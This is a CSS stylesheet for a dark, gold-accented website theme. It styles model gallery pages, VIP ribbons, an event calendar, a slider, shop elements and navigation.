.pdf-thumb-box {
	display: inline-block !important;
	position: relative !important;
	overflow: hidden;
	border: 5px solid #333;
	border-radius: 4px;
	margin-bottom: 10px;
}
.tos-close {
	background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
	top: 71px;
	right: 55px;
}
.tos-desktop .tos-wrapper.tos-fixed {
	background-color: rgba(0, 0, 0, .9);
}
.pdf-thumb-box-overlay {
	visibility: hidden;
	opacity: 0;
	transition: visibility 0s linear 0.5s, opacity 0.5s linear;
}
.pdf-thumb-box a {
	color: transparent;
}
.pdf-thumb-box a:hover .pdf-thumb-box-overlay {
	visibility: visible;
	opacity: 1;
	transition-delay: 0s;
	text-align: center;
	position: absolute;
	background-color: rgba(0, 0, 0, 0.58);
	color: #fff;
	width: 100%;
	height: 100%;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.pdf-thumb-box-overlay span {
	margin: auto;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0
}
.tos-wrapper.tos-has-thumbnails .tos-pagination a {
	border: 1px solid #999;
}
.tos-wrapper.tos-has-thumbnails .tos-pagination a:hover {
	border-color: #ffffff;
}
.model-gallery-section img {
	border: 1px solid #333;
	border-radius: 0px;
	margin: 0 auto;
}
.tos-close span::after,
.tos-close span::before {
	height: 10px;
	margin-left: 0;
	margin-right: 0;
	margin-top: -5px;
	width: 10px;
}
.row.no-gutters {
	margin-right: 0;
	margin-left: 0;
	margin: 0;
}
.row.no-gutters > [class^="col-"],
.row.no-gutters > [class*=" col-"] {
	padding-right: 0;
	padding-left: 0;
	padding: 0;
}
.cta-left {
	text-align: left;
}
.cta-right {
	text-align: right;
}
.cta-right .btn:hover {
	background: #222222 !important;
}
.cta-section p {
	color: #ccc;
	font-family: georgia;
	font-size: 2em;
	margin-bottom: 0px;
	padding-top: 5px;
}
.cta-section .btn.btn-lg {
	font-family: georgia;
}
pre {
	background-color: #2b303b;
	border: 1px solid rgba(255, 255, 255, 0.1);
	border-radius: 4px;
	color: #83b0ae;
	display: block;
	font-size: 16px;
	line-height: 1.42857;
	margin: 0 0 25px;
	padding: 9.5px;
	word-break: break-all;
	word-wrap: break-word;
}
code {
	background-color: #2b303b;
	border-radius: 4px;
	color: #83b0ae;
	font-size: 90%;
	padding: 2px 4px;
}

.table-striped > tbody > tr:nth-of-type(2n+1) {
	background-color: rgba(255, 255, 255, 0.05);
}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
	border-top: 1px solid #333;
   
}
.table > thead > tr > th {
	border-bottom: 2px solid #333;
	vertical-align: bottom;
}
.comment-awaiting-moderation {
	background: #c9b152 none repeat scroll 0 0;
	border-radius: 4px;
	color: #000;
	padding: 15px;
}
.model-title-bg a .fa {color: rgba(255,255,255,.15);}
.model-title-bg a:hover .fa {color: #ffffff;}
/* ++++++++++++++++++++++++++++++++++++++++++
NEXT/PREV MODEL ARROWS
+++++++++++++++++++++++++++++++++++++++++++ */
.container.model-head-container {position:relative;}
.prevmod > a[rel="prev"], .nextmod > a[rel="next"] {
	font-size: 45px;
	left: 0;
	margin-top: -55px;
	padding: 5px 10px 5px 0;
	position: absolute;
	top: 50%;
	
}
.prevmod > a[rel="prev"] {
	left: auto;
	padding: 5px 0 5px 10px;
	right: 0;
}
.model-head-container a:hover {transition: color 0.5s ease 0s, background 0.5s ease 0s;}	
/* ++++++++++++++++++++++++++++++++++++++++++
spiffy custom cal styles
+++++++++++++++++++++++++++++++++++++++++++ */
.spiffy .calnk a {color: #ffffff}
.calendar-table td {
	   max-width: 0;
	   overflow: hidden;
	   text-overflow: ellipsis;
	   white-space: nowrap;
	   padding:20px;
}
.spiffy .calendar-next a, .spiffy .calendar-prev a {

	margin: 30px;
}
.calendar-next > a:hover, .calendar-prev > a:hover {
	background: #555 none repeat scroll 0 0;
	color: #fff;
}
.calendar-month {
	color: #ccc;
	font-family: times new roman;
	font-size: 2.5em;
	text-transform: uppercase;
}
.model-sidebar .calendar-month,
#main_sidebar .calendar-month {
	font-size: 1em;
	height: 60px;
	padding: 0;
	text-transform: uppercase;
}
a.mini-link {
	background: #e4cd77 none repeat scroll 0 0 !important;
	border: 1px solid #000 !important;
	color: #000 !important;
}

.mini-link, .modal-header {
background: #333333;
text-shadow: 0 1px 1px #f8df82 !important;
color: #ffffff !important;
border-color: transparent !important;
border: 0 none;
}
.model-sidebar .calendar-heading,
#main_sidebar .calendar-heading {
	background: rgba(255, 255, 255, 0.02) none repeat scroll 0 0;
	border: 1px solid #222;
	border-radius: 4px;
}
.spiffy-minical-block {
	font-family: arial;
}
#main_sidebar .spiffy-minical-block,
.model-sidebar .spiffy-minical-block {
	width: 100%;
}
#main_sidebar .spiffy .calnk a,
.model-sidebar .spiffy .calnk a {
	border-bottom: medium none;
	border-radius: 3px;
	box-shadow: none;
	color: #fff;
	display: block;
	margin: 5px 5px 0;
	padding: 2px;
	text-decoration: none;
}
.model-sidebar div.weekend,
#main_sidebar sidebar div.weekend {
	color: inherit;
}
.model-sidebar .calendar-heading {
	background-color: #141414 !important;
	border-color: #333333 !important;
	color: #fff;
	text-align: center;
	border-bottom-left-radius: 0px !important;
	border-bottom-right-radius: 0px !important;
}
.model-sidebar .day-without-date {
	border: 1px solid #222;
}
.model-sidebar .day-with-date {
	border: 1px solid #333333;
}
.model-sidebar .calendar-prev > a, .model-sidebar .calendar-next > a {padding: 5px !important;}
.model-sidebar .day-number {
	margin: 5px 0px;
	text-align: center;
}
.model-sidebar .current-day {
	background-color: #444444;
	border: 0 none;
	color: #fff;
}
.model-sidebar .spiffy-popup {white-space: normal;}
.model-sidebar div.spiffy-popup::before,
div.spiffy-popup::before {
	border-color: rgba(204, 204, 204, 0) rgba(204, 204, 204, 0) #333;
}
.model-sidebar div.spiffy-popup::after,
div.spiffy-popup::after {
	border-color: rgba(255, 255, 192, 0) rgba(255, 255, 192, 0) #333;
}
.model-sidebar .calnk a:hover div {
	background: #222 none repeat scroll 0 0;
	border: 1px solid #333;
	border-radius: 7px;
	box-shadow: 2px 2px 8px #000;
	color: #ccc;
	display: block;
	line-height: 1.2em;
	margin-top: 1px;
	padding: 15px;
	
	z-index: 100;
	font-size: 12px;
}
.calendar-heading,
.calendar-date-switcher {
	background-color: #181818;
	border: 1px solid #333;
	color: #999;
	text-align: center;
}
.normal-day-heading,
.model-sidebar .normal-day-heading,
.weekend-heading {
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#616161+0,474747+100 */
	
	background: -moz-linear-gradient(-45deg,  rgba(96,73,42,1) 0%, rgba(226,203,117,1) 50%, rgba(96,73,42,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(96,73,42,1) 0%,rgba(226,203,117,1) 50%,rgba(96,73,42,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(96,73,42,1) 0%,rgba(226,203,117,1) 50%,rgba(96,73,42,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60492a', endColorstr='#60492a',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	font-weight: 600;
	text-shadow: -1px 0px 1px #000000;
	border: 1px solid #a59056;
	color: #000000;
	height: 40px;
	text-shadow: -1px 0 1px #dbc472;
	text-transform: uppercase;
}
.day-without-date {
	border: 1px solid #222;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#1a1a1a+0,111111+100 */
	
	background: #000000;
}
.day-with-date {
	border: 1px solid #333;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#424242+0,2f2f2f+100 */
	
	background: #111111;
}
.current-day {
	background-color: #222;
	border: 1px solid #444;
	color: #fff;
}
.spiffy.cat-key {
	border: 1px solid #333 !important;
}
div.weekend {
	color: #999999;
}
.spiffy-minical-block .normal-day-heading {
	height: 24px !important;
}
.spiffy-minical-block .day-number {
	padding: 0px;
}
.day-number {
	padding: 3px;
	text-shadow: 1px 1px 1px #000;
	
}
.day-number, .day-number.weekend {color: #ffffff;margin-bottom:10px;}
.calnk {
	padding: 0px;
}
.spiffy-minical-block .normal-day-heading {
	padding: 3px 0px !important;
}
.calnk a .calnk-box .spiffy-title, .calnk a .calnk-box .calnk-time {
	background: #222222 none repeat scroll 0 0;
	border: 0 none;
	border-radius: 3px;
	display: block;
	margin-bottom: 5px !important;
	margin-left: 5px;
	padding: 1px 8px;
}
.calnk a .calnk-box .spiffy-title, .calnk a .calnk-box .calnk-time {
	border-bottom: 0px dotted #ccc;
	color: #999999 !important;
	text-shadow: 1px 1px 1px #000;
	text-decoration:none;
}
.spiffy-title:hover {
	background: rgb(96,73,42) !important; /* Old browsers */
background: -moz-linear-gradient(top,  rgba(96,73,42,1) 5%, rgba(230,207,120,1) 50%, rgba(96,73,42,1) 100%) !important; /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(96,73,42,1) 5%,rgba(230,207,120,1) 50%,rgba(96,73,42,1) 100%) !important; /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(96,73,42,1) 5%,rgba(230,207,120,1) 50%,rgba(96,73,42,1) 100%) !important; /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60492a', endColorstr='#60492a',GradientType=0 ) !important; /* IE6-9 */
	color: #000000 !important;
	text-shadow: -1px 0 1px #dbc472 !important;
}
.calnk a .calnk-box .spiffy-title:hover {color: #000000 !important;}
.spiffy.cat-key {
	background: #111 none repeat scroll 0 0;
	padding: 15px;
}
.calnk-box {float:left;}
div.spiffy-popup::after {
	border-color: rgba(255, 255, 192, 0) rgba(255, 255, 192, 0) #333;
}
.calnk a:hover div div.event-title-break {
	background-color: #333;
}
.calnk a:hover div div.event-title {margin-bottom: -15px;}
.calnk a:hover div {
	background: #000 none repeat scroll 0 0;
	border: 1px solid #666;
	border-radius: 7px;
	box-shadow: 2px 2px 8px #000;
	color: #333333;
	display: block;
	line-height: 1.2em;
	margin-top: 1px;
	padding: 5px;
	width: 150px;
	z-index: 100;
}
.calnk a:hover div {
	background: #333333 none repeat scroll 0 0;
	border: 1px solid #555;
	border-radius: 7px;
	box-shadow: 0 15px 20px #000;
	color: #333333;
	display: block;
	line-height: 1.2em;
	margin-top: 1px;
	padding: 5px;
	text-align: center;
	width: 200px;
	z-index: 100;
}
.calnk div img {
	display: block;
	margin: 3px auto;
	max-width: 180px;
	padding: 0;
	border-radius: 4px;
	border: 1px solid #333333;
	margin-top: 10px;
	margin-bottom: 10px;
}
.calnk a:hover div div.event-content-break {
	display: none;
}
.spiffy-popup P,
.spiffy-popup,
.spiffy-popup .event-title {
	margin: 5px;
	color: #ffffff !important;
	text-shadow: 1px 1px 1px #000 !important;
}
.calendar-date-switcher select {
	background: #333 none repeat scroll 0 0;
	border: medium none;
	color: #fff;
	margin: 10px 0;
	padding: 10px !important;
}
.calendar-date-switcher select {
	padding: 3px;
}
.calendar-date-switcher input,
.calendar-date-switcher input[type="submit"] {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #acbbc8;
	border-radius: 5px;
	color: #505050;
	font-weight: normal;
	margin: 0;
	opacity: 0.5;
	padding: 10px 30px !important;
	text-transform: none;
}
.calendar-prev > a,
.calendar-next > a {
	background: #333 none repeat scroll 0 0;
	border-radius: 3px;
	display: block;
	margin: 0px 15px;
	color: #ffffff;
	padding: 10px 20px !important;
}
.calendar-month.calendar-date-switcher input[type="submit"]:hover {
	opacity: 1;
}
.spiffy.cat-key {
	font-size: 1em;
}
.model-sidebar .normal-day-heading, .model-sidebar .weekend-heading {background:#222222;border:1px solid #333333;color:#ffffff;text-shadow:none;}
.model-sidebar .spiffy .calendar-next a, .model-sidebar .spiffy .calendar-prev a {
	margin: 0 5px;
}

.fancy-section-title {
	margin: 100px 0 60px;
}
.spiffy-minical-block {
	margin-bottom: 10px;
}
div.event {
	font-size: 0.95em;
}
/* ++++++++++++++++++++++++++++++++++++++++++
Swiper Slider
+++++++++++++++++++++++++++++++++++++++++++ */

.swiper-container {
	width: 100%;
	min-height: 300px;
	height: 72vh;
	margin-left: auto;
	margin-right: auto;
}
.swiper-slide {
	text-align: center;
	font-size: 18px;
	background: #fff;
	/* Center slide text vertically */
	
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.swiper-pagination-bullet-active {
	background: #ffffff;
}
.swiper-pagination-bullet {
	width: 15px;
	height: 15px;
}
.swiper-slide .slide-text {
	font-size: 2.5vmin;
	max-width: 1170px;
	line-height: 1.3;
	padding: 0px 60px;
	color: #ffffff;
	text-shadow: 1px 1px 1px #000;
	z-index: 9;
}
.swiper-slide .slide-text h1 {
	font-size: 6vmin;
}
.swiper-slide .slide-text h2 {
	font-size: 5vmin;
}
.swiper-slide .slide-text h3 {
	font-size: 4vmin;
}
.swiper-slide .slide-text h4 {
	font-size: 3vmin;
}
.swiper-slide .slide-text h5 {
	font-size: 2vmin;
}
.swiper-slide .slide-text h6 {
	font-size: 2vmin;
}
@media (max-width: 668px) {
	.swiper-slide .slide-text {
		font-size: 5vmin;
	}
.calendar-month {font-size: 6vmin;}
.calendar-prev > a, .calendar-next > a {padding: 0px !important;background: transparent !important;}
.spiffy .calendar-next a, .spiffy .calendar-prev a {margin: 10px;}
.article, .all-rev {padding:0px;border:0 none;background: transparent;}
}


@media only screen and (max-width: 600px) {
.slide-text a.buttonanim {padding: 10px 15px;}
.buttonanim {padding: 10px 15px;}
}


@media only screen and (max-width: 737px) {
.swiper-pagination {display:none;}
.slide-text a.buttonanim {font-size: 4vmin !important;}
}

@media only screen and (min-width:669px) and (max-width: 737px)  {

.swiper-slide .slide-text h1 {
		font-size: 8vmin;
	}
.swiper-slide .slide-text {
		font-size: 7vmin;
	}}
@media (max-width: 200px) {
	.swiper-slide .slide-text {
		font-size: 4vmin;
	}
}
.cclient .fa.fa-user {
	margin-right: 6px !important;
}
.container.model-head-container .rating {
	background: #141414 none repeat scroll 0 0;
	border: 1px solid #333;
	border-radius: 50px;
	padding: 5px 15px !important;
	
}
.model-sub_title {
	font-style: italic;
	text-align: center;
	margin: 10px 0 20px;
}
/* ++++++++++++++++++++++++++++++++++++++++++
Model VIP Ribbon
+++++++++++++++++++++++++++++++++++++++++++ */
#pro-vip {font-size: 1.35em;text-shadow: 0 0 5px #f8df82;color: #ffffff;font-family: georgia; font-weight:bold;}
.vip-ribbon {
	width: 200px;
	background: #e43;
	position: absolute;
	top: 25px;
	left: -50px;
	text-align: center;
	line-height: 28px;
	letter-spacing: 1px;
	color: #000000;
	font-family: georgia;
	font-weight: bold;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	z-index: 9;
}
.vip-ribbon.shadow {
	box-shadow: 0 0 3px rgba(0, 0, 0, .3);
}
.vip-ribbon.bottom-left {
	top: auto;
	bottom: 5px;
	left: -80px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
}
.vip-ribbon.gold {
	border-bottom: 1px solid #b39c5b;
	border-top: 1px solid #b39c5b;
	color: rgba(0, 0, 0, 0.85);
	text-shadow: 0px 1px 1px #f8df82;
	box-shadow: 0 0 2px #000;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#826a3f+0,e6cf78+50,826a3f+100 */
background: rgb(130,106,63); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(130,106,63,1) 0%, rgba(230,207,120,1) 50%, rgba(130,106,63,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(130,106,63,1) 0%,rgba(230,207,120,1) 50%,rgba(130,106,63,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(130,106,63,1) 0%,rgba(230,207,120,1) 50%,rgba(130,106,63,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#826a3f', endColorstr='#826a3f',GradientType=0 ); /* IE6-9 */

}
/* ++++++++++++++++++++++++++++++++++++++++++
Model Ribbon
+++++++++++++++++++++++++++++++++++++++++++ */

.model-ribbon {
	height: 100px;
	overflow: hidden;
	pointer-events: none;
	position: absolute;
	right: -10px;
	text-align: right;
	top: -5px;
	width: 100px;
	z-index: 1;
}
.model-ribbon span {
	background: #dd3333 none repeat scroll 0 0;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	color: #FFFFFF;
	display: block;
	font-size: 12px;
	font-weight: bold;
	line-height: 30px;
	position: absolute;
	right: -51px;
	text-align: center;
	text-transform: uppercase;
	top: 19px;
	transform: rotate(45deg);
	width: 180px;
}
.slide-text .btn.btn-lg.btn-default {
	background: rgba(255, 255, 255, 0.4) none repeat scroll 0 0;
	border: 0 none;
	border-radius: 50px;
	color: #000;
	font-family: georgia;
	font-size: 2.5vmin !important;
	padding: 10px 45px;
	text-shadow: none;
}
.slide-text .btn.btn-lg.btn-default:hover {
	background: #ffffff !important;
	color: #000000;
}
.tos-slide.tos-image > img {
	border: 5px solid #222;
}
.tos-pagination.tos-thumbnails {
	padding-top: 10px;
	background: #111111 !important;
}
.deco-border {
	background-image: url("images/deco-border.png");
	height: 37px;
}
.swiper-overlay:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: #000000;
	opacity: 0;
}
#top-bar .social-icons .fa:hover {
	color: #ffffff;
}
.social-icons .fa:hover,
.social-icons .fa:active {
	color: #333333;
}
.partners-banners-bg {
	border: 5px solid rgba(0, 0, 0, .5);
	border-radius: 10px;
	width: 90%;
	margin: 0 auto;
	background: rgba(0, 0, 0, .3);
}

/* ++++++++++++++++++++++++++++++++++++++++++
Color Set
+++++++++++++++++++++++++++++++++++++++++++ */

.btn-default.active,
.btn-default:active,
.open > .dropdown-toggle.btn-default,
.btn-default.focus,
.btn-default:focus,
.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default.focus:active,
.btn-default:active:focus,
.btn-default:active:hover,
.open > .dropdown-toggle.btn-default.focus,
.open > .dropdown-toggle.btn-default:focus,
.open > .dropdown-toggle.btn-default:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
	color: #ffffff;
}
#main_sidebar .tagcloud a,
li.home-listing-inner .home-posts-meta > a:hover {
	color: #cccccc;
}
a,
a.comment-text-side.rev-side-title,
#main_sidebar li li a.rev-side-title:hover,
a h2.blog-title:hover,
a.btn-default,
.home-listing-inner .home-posts-title > span:hover, hr.style-1::after, .latest_models_car_title:hover, a.all-rev-title:hover, .all-reviewed-model > a:hover, .reviewed-model-sb a:hover, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #bdb392;
}
.partners,
.fancy span:before,
.fancy span:after,
.subtitle.fancy > span {
	border-color: rgba(255, 255, 255, .1);
}
.woocommerce p.stars a:hover, .woocommerce p.stars a:focus, .woocommerce p.stars a {
	color: orange;
}
.woocommerce-MyAccount-navigation-link {list-style: outside none none;}
.woocommerce-MyAccount-navigation-link a {
	background: rgba(255, 255, 255, 0.02) none repeat scroll 0 0;
	border-radius: 3px;
	display:block;
	margin-bottom: 3px;
	padding: 15px;
}
legend {
   
	border-color: -moz-use-text-color -moz-use-text-color #333;
   
	color: #999;
   
}
.woocommerce form .form-row {
	margin: 0 0 6px;
	padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {border: 1px solid #222222 !important;}
.woocommerce-MyAccount-content legend {margin-top:30px;}

.woocommerce-MyAccount-navigation > ul {padding-left:0px;}
.woocommerce-MyAccount-navigation-link a:hover {background: rgba(255, 255, 255, 0.04) none repeat scroll 0 0;}
.woocommerce .woocommerce-info::before,
.slick-dots li.slick-active button::before,
.slick-dots li button::before {
	color: #807154;
}
.hvr-bubble-bottom:hover:before,
.hvr-bubble-bottom:focus:before,
.hvr-bubble-bottom:active:before,
.hvr-bubble-bottom.active.selected:before,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message,
.btn-default,
.sec-header,
.sec-test-header,
.models-newsletter h3,
.sec-header-partners,
.slick-partners .slick-slide img:hover,
.btn-default:hover,
.btn-default.active,
.btn-default:active,
.open > .dropdown-toggle.btn-default,
.btn-default.focus,
.btn-default:focus,
.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default.focus:active,
.btn-default:active:focus,
.btn-default:active:hover,
.open > .dropdown-toggle.btn-default.focus,
.open > .dropdown-toggle.btn-default:focus,
.open > .dropdown-toggle.btn-default:hover {
	border-color: #807154;
}
.nl-field-group input[type="email"]:focus {
	border: 2px solid #807154;
}
.hi-icon-effect-1 .hi-icon:after {
	box-shadow: 0 0 0 4px #807154;
}
/* ++++++++++++++++++++++++++++++++++++++++++
End Color Set
+++++++++++++++++++++++++++++++++++++++++++ */
.taglinks-home a:hover,
.test-links .btn:hover,
ul#filters li a:hover,
.hvr-bubble-bottom.active.selected,
ul#filters li a:hover,
.hvr-bubble-bottom.active.selected,
#main_sidebar .tagcloud a:hover,
.btn-primary:hover,
.btn-primary.active,
.btn-primary:active,
.open > .dropdown-toggle.btn-primary,
.btn-primary.focus,
.btn-primary:focus,
.nl-field-group input[type="submit"]:hover,
.hi-icon-effect-1 .hi-icon,
.leaverevbutton .btn-primary,
#comments .modal-content .form-submit input:hover,
.cta-right .btn,
.btn-default:hover,
.btn-default.active,
.btn-default:active,
.open > .dropdown-toggle.btn-default,
.btn-default.focus,
.btn-default:focus,

hr.style-2 {
background: -moz-linear-gradient(-45deg,  rgba(96,73,42,1) 0%, rgba(226,203,117,1) 50%, rgba(96,73,42,1) 100%) !important; /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(96,73,42,1) 0%,rgba(226,203,117,1) 50%,rgba(96,73,42,1) 100%) !important; /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(96,73,42,1) 0%,rgba(226,203,117,1) 50%,rgba(96,73,42,1) 100%) !important; /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60492a', endColorstr='#60492a',GradientType=1 ) !important; /* IE6-9 fallback on horizontal gradient */
text-shadow: 0 1px 1px #f8df82 !important;
color: #000000 !important;
border-color: transparent !important;
border: 0 none;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover, .badge:hover, .pager li > a:focus, .pager li > a:hover, .calendar-next > a:hover, .calendar-prev > a:hover, .current-day .spiffy-title:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
background: -moz-linear-gradient(-45deg,  rgba(96,73,42,1) 0%, rgba(226,203,117,1) 50%, rgba(96,73,42,1) 100%) !important; /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(96,73,42,1) 0%,rgba(226,203,117,1) 50%,rgba(96,73,42,1) 100%) !important; /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(96,73,42,1) 0%,rgba(226,203,117,1) 50%,rgba(96,73,42,1) 100%) !important; /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60492a', endColorstr='#60492a',GradientType=1 ) !important; /* IE6-9 fallback on horizontal gradient */
text-shadow: none !important;
color: #000000;
border-color: transparent !important;
border: 0 none;
}
.woocommerce div.product form.cart .button:hover {color: #000000;}
.star-rating {
	margin-bottom: -13px !important;
	position: relative;
	top: -80px;
}
.buttonanim-small:hover {
	background: -moz-linear-gradient(-45deg,  rgba(96,73,42,1) 0%, rgba(226,203,117,1) 50%, rgba(96,73,42,1) 100%) !important; /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(96,73,42,1) 0%,rgba(226,203,117,1) 50%,rgba(96,73,42,1) 100%) !important; /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(96,73,42,1) 0%,rgba(226,203,117,1) 50%,rgba(96,73,42,1) 100%) !important; /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60492a', endColorstr='#60492a',GradientType=1 ) !important; /* IE6-9 fallback on horizontal gradient */
text-shadow: 0 1px 1px #f8df82 !important;

border-color: transparent !important;
border: 0 none;
}

.buttonanim > span {margin-top: 1px;}
/* ++++++++++++++++++++++++++++++++++++++++++
Gold buttons
+++++++++++++++++++++++++++++++++++++++++++ */

.input-group-btn .btn, .vfb-submit, .buttonanim-small, .mc4wp-form-fields input[type="submit"]:hover  {
	background: -moz-linear-gradient(-45deg,  rgba(96,73,42,1) 0%, rgba(226,203,117,1) 50%, rgba(96,73,42,1) 100%) !important; /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(96,73,42,1) 0%,rgba(226,203,117,1) 50%,rgba(96,73,42,1) 100%) !important; /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(96,73,42,1) 0%,rgba(226,203,117,1) 50%,rgba(96,73,42,1) 100%) !important; /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60492a', endColorstr='#60492a',GradientType=1 ) !important; /* IE6-9 fallback on horizontal gradient */
text-shadow: 0 1px 1px #f8df82 !important;
color: #000000 !important;
border-color: transparent !important;
border: 0 none;
font-weight: 600;
font-family: open sans;
}
.input-group-btn .btn:hover, .vfb-submit:hover, #comments .submit:hover, #comments .modal-content #submit:hover {
	background: #333 none repeat scroll 0 0 !important;
	color: #fff !important;
	text-shadow: none !important;
}


.current-day .spiffy-title {
	background: #141414 none repeat scroll 0 0 !important;
}
.review-badge.badge:hover a {color: #000000;}
.hvr-bubble-bottom:hover:before,
.hvr-bubble-bottom:focus:before,
.hvr-bubble-bottom:active:before,
.hvr-bubble-bottom.active.selected:before {
	border-color: #b8a15d transparent transparent transparent;
}





@media (max-width: 1200px) {
	#menu {
		display: none !important;
	}
}
/* ++++++++++++++++++++++++++++++++++++++++++
Main Nav Colors
+++++++++++++++++++++++++++++++++++++++++++ */

.navbar-default .navbar-toggle {
	background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
	border-color: #333;
}
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
	background-color: #444;
}
/* main nav bar */

.navbar-default,
.dropdown-menu {
	background: #111111;
}
/* drop down and active */

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:focus,
.dropdown-menu > .active > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover,
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:focus,
.navbar-default .navbar-nav > .open > a:hover {
	background: rgba(255, 255, 255, .1);
}
/* Nav Text Color */

.navbar-default .navbar-nav > li > a,
.dropdown-menu > li > a {
	color: #999999;
	text-decoration: none;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:focus,
.navbar-default .navbar-nav > .open > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {
	color: #ffffff;
	text-decoration: none;
}
/* Navbar Brand - site title */

.navbar-default .navbar-brand {
	color: #999999;
	height: auto;
	margin-top: 15px;
	padding: 10px;
}
.navbar-default .navbar-brand img {
	margin-top: -15px;
}
.navbar-header img {
	display:block;
	max-height: 53px;
}
.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
	background-color: transparent;
	color: #ffffff;
}
.main-logo {
	display: block;
	margin-left: 0px;
	margin-top: 20px;
	height: 100%;
	width: 100% !important;
}
.logo-image {
	margin-top: -8px !important;
	margin-left: -5px;
}
.main-logo img {max-height: 53px !important; height: 100% !important;}

.navbar-header h1 {font-size: 24px;margin-top: 19px;}

/* ++++++++++++++++++++++++++++++++++++++++++
Top Bar
+++++++++++++++++++++++++++++++++++++++++++ */

#top-bar {
	background: #181818 none repeat scroll 0 0;
	color: #999999;
	border-bottom: 1px solid rgba(255, 255, 255, 0.05);
	line-height: 24px;
	padding: 8px 0;
}
.top-bar-phone,
.top-bar-home {
	background: rgba(255, 255, 255, 0.05) none repeat scroll 0 0;
	border-radius: 3px;
	display: block;
	float: left;
	font-size: 1em;
	margin-right: 3px;
	margin-top: 2px;
	padding: 2px 12px;
	color: #cccccc;
	text-shadow: 1px 1px 2px #000;
}
.top-bar-phone .fa,
.top-bar-home .fa {
	color: rgba(255, 255, 255, 0.4);
	margin-right: 3px;
}
/* ++++++++++++++++++++++++++++++++++++++++++
Responsive Settings
+++++++++++++++++++++++++++++++++++++++++++ */

@media only screen and (max-width: 992px) {
	.cta-left,
	.cta-right {
		text-align: center;
	}
	.foot-right,
	.foot-left {
		text-align: center;
	}
}
